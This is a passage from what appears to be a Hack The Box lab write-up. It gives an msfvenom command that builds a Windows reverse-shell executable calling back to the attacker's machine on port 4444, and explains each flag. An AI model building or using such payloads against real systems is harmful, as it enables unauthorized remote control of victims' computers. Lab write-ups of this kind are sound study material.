 • msfvenom -p windows/shell_reverse_tcp -f exe
LHOST=10.10.14.x LPORT=4444 > eternalblue.exe
• -p – our payload – windows/shell_reverse_tcp
• -f format – exe
• LHOST – the IP address of our attack machine (local host) – 10.10.14.7
• Your IP address can be found on HTB ‘Access’ page, or by running ifconfig
• LPORT – a port on our machine – we’ll use 4444 since it’s unlikely that it’s being used for
anything else
• eternalblue.exe – the executable file generated by this command
 